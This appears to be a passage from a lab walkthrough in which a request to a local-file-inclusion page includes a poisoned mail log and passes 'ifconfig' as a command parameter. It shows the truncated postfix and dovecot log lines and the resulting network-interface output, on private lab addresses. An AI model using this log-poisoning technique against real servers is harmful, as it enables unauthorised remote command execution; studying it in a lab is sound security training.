 view-source:http://192.168.1.107/lfi/lfi.php?file=/var/log/mail.log&c=ifconfig
8 Dec 30 09:31:26 mail dovecot: master: Warning: Killed with signal 15 (by pid=1 uid=0 code=kill)
9 Dec 30 09:31:26 mail dovecot: master: Dovecot v2.2.9 starting up (core dumps disabled)
10 Dec 30 09:31:55 mail postfix/pickup[4325]: 61B6243574: uid=0 from=<root>
11 Dec 30 09:31:55 mail postfix/cleanup[7470]: 61B6243574: message-id=<20181230173155.61B6243574@mail.ignite.
12 Dec 30 09:31:55 mail postfix/qmgr[4326]: 61B6243574: from=<root@mail.ignite.lab>, size=494, nrcpt=1 (queue
13 Dec 30 09:31:55 mail postfix/local[7472]: 61B6243574: to=<root@mail.ignite.lab>, orig_to=<root>, relay=loc
14 Dec 30 09:31:55 mail postfix/qmgr[4326]: 61B6243574: removed
15 Dec 30 09:32:56 mail dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0
16 Dec 30 09:32:56 mail dovecot: pop3-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0
17 Dec 30 09:32:56 mail dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0
18 Dec 30 09:32:56 mail dovecot: pop3-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0
19 Dec 30 09:32:56 mail postfix/smtpd[7606]: connect from localhost[127.0.0.1]
20 Dec 30 09:32:56 mail postfix/smtpd[7606]: improper command pipelining after EHLO from localhost[127.0.0.1]
21 Dec 30 09:32:56 mail postfix/smtpd[7606]: disconnect from localhost[127.0.0.1]
22 Dec 30 09:32:56 mail postfix/smtpd[7606]: connect from localhost[127.0.0.1]
23 Dec 30 09:32:56 mail postfix/smtpd[7606]: improper command pipelining after EHLO from localhost[127.0.0.1]
24 Dec 30 09:32:56 mail postfix/smtpd[7606]: disconnect from localhost[127.0.0.1]
25 Dec 30 09:33:42 mail dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=192.168
26 Dec 30 09:33:42 mail postfix/smtpd[7606]: connect from unknown[192.168.1.107]
27 Dec 30 09:33:42 mail postfix/smtpd[7606]: disconnect from unknown[192.168.1.107]
28 Dec 30 09:33:46 mail dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=192.168
29 Dec 30 09:33:46 mail postfix/smtpd[7612]: connect from unknown[192.168.1.107]
30 Dec 30 09:33:46 mail postfix/smtpd[7612]: disconnect from unknown[192.168.1.107]
31 Dec 30 09:33:54 mail dovecot: imap-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=192.168.
32 Dec 30 09:33:54 mail dovecot: imap-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=192.168.
33 Dec 30 09:38:41 mail postfix/smtpd[7695]: connect from unknown[192.168.1.109]
34 Dec 30 09:39:00 mail postfix/smtpd[7695]: warning: Illegal address syntax from unknown[192.168.1.109] in R
35 inet addr:192.168.1.107 Bcast:192.168.1.255 Mask:255.255.255.0
36 inet6 addr: fe80::20c:29ff:fec8:9c50/64 Scope:Link
37 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
38 RX packets:8732 errors:0 dropped:0 overruns:0 frame:0
39 TX packets:6751 errors:0 dropped:0 overruns:0 carrier:0
40 collisions:0 txqueuelen:1000
41 RX bytes:9324360 (9.3 MB) TX bytes:696344 (696.3 KB)
42
43 lo Link encap:Local Loopback
44 inet addr:127.0.0.1 Mask:255.0.0.0
45 inet6 addr: ::1/128 Scope:Host
46 UP LOOPBACK RUNNING MTU:65536 Metric:1
47 RX packets:786 errors:0 dropped:0 overruns:0 frame:0
48 TX packets:786 errors:0 dropped:0 overruns:0 carrier:0
49 collisions:0 txqueuelen:0
50 RX bytes:84759 (84.7 KB) TX bytes:84759 (84.7 KB)
51